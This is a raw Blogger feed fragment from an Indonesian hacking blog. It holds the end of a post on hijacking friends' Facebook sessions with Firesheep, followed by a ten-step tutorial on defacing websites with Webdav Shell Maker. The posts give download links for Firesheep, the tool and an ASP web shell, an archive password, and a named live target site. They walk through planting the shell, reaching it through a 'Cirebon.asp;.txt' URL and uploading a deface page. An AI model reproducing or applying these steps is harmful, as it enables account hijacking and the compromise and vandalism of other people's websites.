border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" 